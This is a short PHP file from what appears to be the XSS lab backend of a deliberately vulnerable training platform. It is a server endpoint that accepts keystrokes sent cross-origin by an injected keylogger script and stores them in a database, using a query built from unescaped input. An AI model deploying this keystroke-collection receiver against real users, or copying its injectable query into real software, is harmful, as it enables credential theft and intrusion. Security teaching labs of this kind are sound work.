 php rkserver.php ×
pkxss > rkeypress > php rkserver.php > ...
1 <?php
2 /**
3  * Created by runner.han
4  * There is nothing new under the sun
5  */
6
7 include_once '../inc/config.inc.php';
8 include_once '../inc/mysql.inc.php';
9 $link=connect();
10
11 //设置允许被跨域访问
12 header("Access-Control-Allow-Origin:*");
13
14 $data = $_POST['datax'];
15 $query = "insert keypress(data) values('$data')";
16 $result=mysqli_query($link,$query);
17
18
19 ?>
亿人安全